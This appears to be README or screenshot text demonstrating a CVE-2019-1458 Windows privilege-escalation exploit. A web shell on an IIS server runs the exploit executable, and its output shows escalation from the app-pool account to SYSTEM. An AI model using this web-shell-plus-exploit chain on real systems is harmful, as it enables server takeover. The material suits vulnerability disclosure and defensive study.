 192.168.1.225:80(192.168.1.225) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSVie
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\inetpub\wwwroot\cve-2019-1458.exe whoami Submit
CVE-2019-1458 exploit by @unamer(https://github.com/unamer)
[*] tagWND: 0xFFFFF90141EC5E30, tagCLS:0xFFFFF90141EC2D80, gap:0x30b0
[*] Registering window
[*] Creating instance of this window
[*] Calling NtUserMessageCall to set fnid = 0x2A0 on window 0x000000000004004A
[*] Calling SetWindowLongPtr to set window extra data, that will be later dereferenced
[*] GetLastError = 0
[*] Creating switch window #32771, this has a result of setting (gpsi+0x154) = 0x130
[*] Simulating alt key press
[*] Triggering dereference of wnd->extraData by calling NtUserMessageCall second time
[*] tagWND: 0xFFFFF90141EC1320
[+] Exploit success!
[*] Trying to execute whoami as SYSTEM
[+] ProcessCreated with pid 3012!
===============================
nt authority\system